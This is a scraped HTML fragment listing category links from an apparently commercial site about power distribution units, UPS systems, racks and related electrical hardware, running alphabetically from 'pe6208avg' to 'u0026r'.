	<li class="cat-item cat-item-6699"><a href="https://forcedistributionarea.com/category/pe6208avg/" >pe6208avg</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://forcedistributionarea.com/category/pe6208b/" >pe6208b</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://forcedistributionarea.com/category/pe6208g/" >pe6208g</a>
</li>
	<li class="cat-item cat-item-6770"><a href="https://forcedistributionarea.com/category/pe8108a/" >pe8108a</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://forcedistributionarea.com/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://forcedistributionarea.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://forcedistributionarea.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://forcedistributionarea.com/category/penn-elcom/" >penn-elcom</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://forcedistributionarea.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://forcedistributionarea.com/category/peregrine/" >peregrine</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://forcedistributionarea.com/category/perform/" >perform</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://forcedistributionarea.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://forcedistributionarea.com/category/perle/" >perle</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://forcedistributionarea.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://forcedistributionarea.com/category/phase/" >phase</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://forcedistributionarea.com/category/phenyx/" >phenyx</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://forcedistributionarea.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://forcedistributionarea.com/category/phonic/" >phonic</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://forcedistributionarea.com/category/pilz/" >pilz</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://forcedistributionarea.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://forcedistributionarea.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://forcedistributionarea.com/category/pm3005v-403/" >pm3005v-403</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://forcedistributionarea.com/category/pms3/" >pms3</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://forcedistributionarea.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://forcedistributionarea.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-309 current-cat"><a href="https://forcedistributionarea.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://forcedistributionarea.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-6512"><a href="https://forcedistributionarea.com/category/powercenter/" >powercenter</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://forcedistributionarea.com/category/powercon/" >powercon</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://forcedistributionarea.com/category/powerconnect/" >powerconnect</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://forcedistributionarea.com/category/powerdata/" >powerdata</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://forcedistributionarea.com/category/powerhub/" >powerhub</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://forcedistributionarea.com/category/powering/" >powering</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://forcedistributionarea.com/category/powerlogic/" >powerlogic</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://forcedistributionarea.com/category/powerlok/" >powerlok</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://forcedistributionarea.com/category/powerpak/" >powerpak</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://forcedistributionarea.com/category/powerpart/" >powerpart</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://forcedistributionarea.com/category/powerparts/" >powerparts</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://forcedistributionarea.com/category/powertek/" >powertek</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://forcedistributionarea.com/category/powervar/" >powervar</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://forcedistributionarea.com/category/powerware/" >powerware</a>
</li>
	<li class="cat-item cat-item-6685"><a href="https://forcedistributionarea.com/category/pramac/" >pramac</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://forcedistributionarea.com/category/pre-loved/" >pre-loved</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://forcedistributionarea.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://forcedistributionarea.com/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://forcedistributionarea.com/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://forcedistributionarea.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://forcedistributionarea.com/category/processor/" >processor</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://forcedistributionarea.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://forcedistributionarea.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://forcedistributionarea.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-6792"><a href="https://forcedistributionarea.com/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://forcedistributionarea.com/category/promariner/" >promariner</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://forcedistributionarea.com/category/protocol/" >protocol</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://forcedistributionarea.com/category/ps4x4/" >ps4x4</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://forcedistributionarea.com/category/pulizzi/" >pulizzi</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://forcedistributionarea.com/category/pulsar/" >pulsar</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://forcedistributionarea.com/category/pwr-plug/" >pwr-plug</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://forcedistributionarea.com/category/pwx-451s2vnvxxxswg/" >pwx-451s2vnvxxxswg</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://forcedistributionarea.com/category/px2-5104x2-v2/" >px2-5104&#215;2-v2</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://forcedistributionarea.com/category/px3-5460r-c5/" >px3-5460r-c5</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://forcedistributionarea.com/category/px3-5493v-k1/" >px3-5493v-k1</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://forcedistributionarea.com/category/pxd701561101/" >pxd701561101</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://forcedistributionarea.com/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://forcedistributionarea.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://forcedistributionarea.com/category/r1200rt/" >r1200rt</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://forcedistributionarea.com/category/r5500/" >r5500</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://forcedistributionarea.com/category/racepak/" >racepak</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://forcedistributionarea.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://forcedistributionarea.com/category/rack-mount/" >rack-mount</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://forcedistributionarea.com/category/rackable/" >rackable</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://forcedistributionarea.com/category/rackmount/" >rackmount</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://forcedistributionarea.com/category/rackom/" >rackom</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://forcedistributionarea.com/category/racktivity/" >racktivity</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://forcedistributionarea.com/category/raiden/" >raiden</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://forcedistributionarea.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://forcedistributionarea.com/category/raritan/" >raritan</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://forcedistributionarea.com/category/raycap/" >raycap</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://forcedistributionarea.com/category/rccb/" >rccb</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://forcedistributionarea.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://forcedistributionarea.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://forcedistributionarea.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://forcedistributionarea.com/category/recessed/" >recessed</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://forcedistributionarea.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://forcedistributionarea.com/category/relay/" >relay</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://forcedistributionarea.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://forcedistributionarea.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://forcedistributionarea.com/category/remotely/" >remotely</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://forcedistributionarea.com/category/renewables/" >renewables</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://forcedistributionarea.com/category/rental/" >rental</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://forcedistributionarea.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://forcedistributionarea.com/category/requisites/" >requisites</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://forcedistributionarea.com/category/resetting/" >resetting</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://forcedistributionarea.com/category/resilient/" >resilient</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://forcedistributionarea.com/category/retropower/" >retropower</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://forcedistributionarea.com/category/revision/" >revision</a>
</li>
	<li class="cat-item cat-item-6612"><a href="https://forcedistributionarea.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://forcedistributionarea.com/category/riello/" >riello</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://forcedistributionarea.com/category/rittal/" >rittal</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://forcedistributionarea.com/category/rj45/" >rj45</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://forcedistributionarea.com/category/rkpw081915/" >rkpw081915</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://forcedistributionarea.com/category/rowe/" >rowe</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://forcedistributionarea.com/category/rt02606/" >rt02606</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://forcedistributionarea.com/category/rt45116/" >rt45116</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://forcedistributionarea.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://forcedistributionarea.com/category/rubberbox/" >rubberbox</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://forcedistributionarea.com/category/s1132/" >s1132</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://forcedistributionarea.com/category/s1140/" >s1140</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://forcedistributionarea.com/category/s124/" >s124</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://forcedistributionarea.com/category/s132/" >s132</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://forcedistributionarea.com/category/s20blk/" >s20blk</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://forcedistributionarea.com/category/s2132/" >s2132</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://forcedistributionarea.com/category/s332/" >s332</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://forcedistributionarea.com/category/s348/" >s348</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://forcedistributionarea.com/category/s5h-d/" >s5h-d</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://forcedistributionarea.com/category/sac-tc51-hc4sc-01/" >sac-tc51-hc4sc-01</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://forcedistributionarea.com/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-6541"><a href="https://forcedistributionarea.com/category/saic/" >saic</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://forcedistributionarea.com/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://forcedistributionarea.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://forcedistributionarea.com/category/sargent/" >sargent</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://forcedistributionarea.com/category/sariwa/" >sariwa</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://forcedistributionarea.com/category/saudi/" >saudi</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://forcedistributionarea.com/category/sbp16kp/" >sbp16kp</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://forcedistributionarea.com/category/sbp2200rm/" >sbp2200rm</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://forcedistributionarea.com/category/sbp3000rm/" >sbp3000rm</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://forcedistributionarea.com/category/sbp3000rmi/" >sbp3000rmi</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://forcedistributionarea.com/category/sbp6krmi2u/" >sbp6krmi2u</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://forcedistributionarea.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://forcedistributionarea.com/category/schaudt/" >schaudt</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://forcedistributionarea.com/category/schleifenbauer/" >schleifenbauer</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://forcedistributionarea.com/category/schneider/" >schneider</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://forcedistributionarea.com/category/schuko/" >schuko</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://forcedistributionarea.com/category/schweitzer/" >schweitzer</a>
</li>
	<li class="cat-item cat-item-6762"><a href="https://forcedistributionarea.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://forcedistributionarea.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://forcedistributionarea.com/category/secondary/" >secondary</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://forcedistributionarea.com/category/secureups/" >secureups</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://forcedistributionarea.com/category/security/" >security</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://forcedistributionarea.com/category/sel-351s/" >sel-351s</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://forcedistributionarea.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://forcedistributionarea.com/category/selecting/" >selecting</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://forcedistributionarea.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://forcedistributionarea.com/category/sennheiser/" >sennheiser</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://forcedistributionarea.com/category/sensis/" >sensis</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://forcedistributionarea.com/category/sentinel/" >sentinel</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://forcedistributionarea.com/category/sentry/" >sentry</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://forcedistributionarea.com/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://forcedistributionarea.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://forcedistributionarea.com/category/sert/" >sert</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://forcedistributionarea.com/category/serv/" >serv</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://forcedistributionarea.com/category/server/" >server</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://forcedistributionarea.com/category/servertech/" >servertech</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://forcedistributionarea.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://forcedistributionarea.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://forcedistributionarea.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://forcedistributionarea.com/category/shelf/" >shelf</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://forcedistributionarea.com/category/shenzhen/" >shenzhen</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://forcedistributionarea.com/category/shneider/" >shneider</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://forcedistributionarea.com/category/shortman/" >shortman</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://forcedistributionarea.com/category/shots/" >shots</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://forcedistributionarea.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://forcedistributionarea.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://forcedistributionarea.com/category/shure/" >shure</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://forcedistributionarea.com/category/sicherung/" >sicherung</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://forcedistributionarea.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://forcedistributionarea.com/category/silvermann/" >silvermann</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://forcedistributionarea.com/category/singapore/" >singapore</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://forcedistributionarea.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://forcedistributionarea.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://forcedistributionarea.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://forcedistributionarea.com/category/smart-ups/" >smart-ups</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://forcedistributionarea.com/category/smarter/" >smarter</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://forcedistributionarea.com/category/smartzone/" >smartzone</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://forcedistributionarea.com/category/socket/" >socket</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://forcedistributionarea.com/category/sockets/" >sockets</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://forcedistributionarea.com/category/socomec/" >socomec</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://forcedistributionarea.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://forcedistributionarea.com/category/somogear/" >somogear</a>
</li>
	<li class="cat-item cat-item-6616"><a href="https://forcedistributionarea.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://forcedistributionarea.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://forcedistributionarea.com/category/spectre/" >spectre</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://forcedistributionarea.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://forcedistributionarea.com/category/spiderbox/" >spiderbox</a>
</li>
	<li class="cat-item cat-item-6680"><a href="https://forcedistributionarea.com/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://forcedistributionarea.com/category/spotify/" >spotify</a>
</li>
	<li class="cat-item cat-item-6513"><a href="https://forcedistributionarea.com/category/srt2200rmxli-nc/" >srt2200rmxli-nc</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://forcedistributionarea.com/category/srt5krmtf/" >srt5krmtf</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://forcedistributionarea.com/category/ss-2058b-n3v-or/" >ss-2058b-n3v-or</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://forcedistributionarea.com/category/st-c5pwr-rck12/" >st-c5pwr-rck12</a>
</li>
	<li class="cat-item cat-item-6708"><a href="https://forcedistributionarea.com/category/starline/" >starline</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://forcedistributionarea.com/category/startech/" >startech</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://forcedistributionarea.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://forcedistributionarea.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://forcedistributionarea.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://forcedistributionarea.com/category/steyr/" >steyr</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://forcedistributionarea.com/category/steyregg/" >steyregg</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://forcedistributionarea.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://forcedistributionarea.com/category/stocks/" >stocks</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://forcedistributionarea.com/category/storevirtual/" >storevirtual</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://forcedistributionarea.com/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://forcedistributionarea.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://forcedistributionarea.com/category/structure/" >structure</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://forcedistributionarea.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://forcedistributionarea.com/category/stv-4102k/" >stv-4102k</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://forcedistributionarea.com/category/su043/" >su043</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://forcedistributionarea.com/category/su044/" >su044</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://forcedistributionarea.com/category/su044-1/" >su044-1</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://forcedistributionarea.com/category/subs/" >subs</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://forcedistributionarea.com/category/substations/" >substations</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://forcedistributionarea.com/category/suo42/" >suo42</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://forcedistributionarea.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://forcedistributionarea.com/category/supermicro/" >supermicro</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://forcedistributionarea.com/category/surge/" >surge</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://forcedistributionarea.com/category/surge-x/" >surge-x</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://forcedistributionarea.com/category/surgex/" >surgex</a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://forcedistributionarea.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://forcedistributionarea.com/category/sustainable/" >sustainable</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://forcedistributionarea.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://forcedistributionarea.com/category/swh-1023j-08n1/" >swh-1023j-08n1</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://forcedistributionarea.com/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://forcedistributionarea.com/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://forcedistributionarea.com/category/symmetricom/" >symmetricom</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://forcedistributionarea.com/category/synaccess/" >synaccess</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://forcedistributionarea.com/category/sypd8/" >sypd8</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://forcedistributionarea.com/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://forcedistributionarea.com/category/syvecs/" >syvecs</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://forcedistributionarea.com/category/t3ster/" >t3ster</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://forcedistributionarea.com/category/taa-compliant/" >taa-compliant</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://forcedistributionarea.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://forcedistributionarea.com/category/talks/" >talks</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://forcedistributionarea.com/category/tapas/" >tapas</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://forcedistributionarea.com/category/tau-tron/" >tau-tron</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://forcedistributionarea.com/category/td1mdcdu12b0/" >td1mdcdu12b0</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://forcedistributionarea.com/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://forcedistributionarea.com/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://forcedistributionarea.com/category/technical/" >technical</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://forcedistributionarea.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://forcedistributionarea.com/category/telect/" >telect</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://forcedistributionarea.com/category/temporary/" >temporary</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://forcedistributionarea.com/category/tesira/" >tesira</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://forcedistributionarea.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://forcedistributionarea.com/category/theories/" >theories</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://forcedistributionarea.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://forcedistributionarea.com/category/thermoelectric/" >thermoelectric</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://forcedistributionarea.com/category/thorn/" >thorn</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://forcedistributionarea.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-6650"><a href="https://forcedistributionarea.com/category/tiedex/" >tiedex</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://forcedistributionarea.com/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://forcedistributionarea.com/category/tipe/" >tipe</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://forcedistributionarea.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://forcedistributionarea.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://forcedistributionarea.com/category/tn51pdu01/" >tn51pdu01</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://forcedistributionarea.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://forcedistributionarea.com/category/topaz/" >topaz</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://forcedistributionarea.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://forcedistributionarea.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://forcedistributionarea.com/category/track1/" >track1</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://forcedistributionarea.com/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://forcedistributionarea.com/category/transcension/" >transcension</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://forcedistributionarea.com/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-6516"><a href="https://forcedistributionarea.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://forcedistributionarea.com/category/trantec/" >trantec</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://forcedistributionarea.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://forcedistributionarea.com/category/trilogy/" >trilogy</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://forcedistributionarea.com/category/trimm/" >trimm</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://forcedistributionarea.com/category/trip-lite/" >trip-lite</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://forcedistributionarea.com/category/tripp/" >tripp</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://forcedistributionarea.com/category/tripp-lite/" >tripp-lite</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://forcedistributionarea.com/category/tripplite/" >tripplite</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://forcedistributionarea.com/category/true1/" >true1</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://forcedistributionarea.com/category/trufit/" >trufit</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://forcedistributionarea.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://forcedistributionarea.com/category/tusimple/" >tusimple</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://forcedistributionarea.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://forcedistributionarea.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://forcedistributionarea.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://forcedistributionarea.com/category/u0026c/" >u0026c</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://forcedistributionarea.com/category/u0026r/" >u0026r</a>
</li>
